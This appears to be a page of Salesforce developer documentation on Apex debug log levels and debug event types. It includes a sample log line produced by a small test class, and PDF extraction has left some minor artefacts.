

## <span id="page-5631-0"></span>Debug Log Levels

Each debug level includes one of the following log levels for each log category. The levels are listed from lowest to highest. [Specific](#page-5631-1) [events](#page-5631-1) are logged based on the combination of category and levels. Most events start being logged at the INFO level. The level is cumulative, that is, if you select FINE, the log also includes all events logged at the DEBUG, INFO, WARN, and ERROR levels.

Note: Not all levels are available for all categories. Only the levels that correspond to one or more events are available.

- **•** NONE
- **•** ERROR
- **•** WARN
- **•** INFO
- **•** DEBUG
- **•** FINE
- **•** FINER
- **•** FINEST
- <span id="page-5631-1"></span>Important: Before running a deployment, verify that the Apex Code log level is not set to FINEST. Otherwise, the deployment is likely to take longer than expected. If the Developer Console is open, the log levels in the Developer Console affect all logs, including logs created during a deployment.

## Debug Event Types

The following is an example of what is written to the debug log. The event is USER\_DEBUG. The format is *timestamp* | *event identifier*:

- **•** timestamp: Consists of the time when the event occurred and a value between parentheses. The time is in the user's time zone and in the format *HH:mm:ss.SSS*. The value in parentheses represents the time elapsed in nanoseconds since the start of the request. The elapsed time value is excluded from logs reviewed in the Developer Console when you use the Execution Log view. However, you can see the elapsed time when you use the Raw Log view. To open the Raw Log view, from the Developer Console's Logs tab, right-click the name of a log and select **Open Raw Log**.
- event identifier: Specifies the event that triggered the debug log entry (such as SAVEPOINT\_RESET or VALIDATION\_RULE). Also includes any additional information logged with that event, such as the method name or the line and character number where the code was executed.

The following is an example of a debug log line.

#### **Debug Log Line Example**



This code snippet triggers the following example of a log line.

#### **Debug Log Line Code Snippet**

```
\vert \vertMisTest
2<sup>1</sup>private class TestHandleProductPriceChange {
3<sup>1</sup>static testMethod void testPriceChange() {
   Invoice_Statement_c invoice = new Invoice_Statement_c(status_c = 'Negotiating');
4
    insert invoice;
5<sup>1</sup>6
```
The following log line is recorded when the test reaches line 5 in the code.

15:51:01.071 (55856000)|DML\_BEGIN|[5]|Op:Insert|Type:Invoice\_Statement\_\_c|Rows:1

In this example, the event identifier is made up of the following.

**•** Event name:

DML\_BEGIN

**•** Line number of the event in the code:

[5]

• DML operation type-Insert:

Op:Insert

**•** Object name:

Type:Invoice\_Statement\_\_c

**•** Number of rows passed into the DML operation:

Rows:1

This table lists the event types that are logged. For each event type, the table shows which fields or other information get logged with each event, and which combination of log level and category cause an event to be logged.















